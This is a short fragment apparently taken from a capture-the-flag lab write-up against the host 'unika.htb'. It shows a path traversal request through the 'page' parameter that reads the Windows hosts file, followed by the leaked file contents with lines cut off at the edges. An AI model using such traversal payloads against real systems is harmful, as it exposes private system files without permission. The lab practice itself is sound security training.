 unika.htb/index.php?page=/..
unika.htb/index.php?page=/../../../../../../../../../../windows/system32/drivers/etc/hosts
Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings o
dresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
rresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as thes
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # sourc
38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost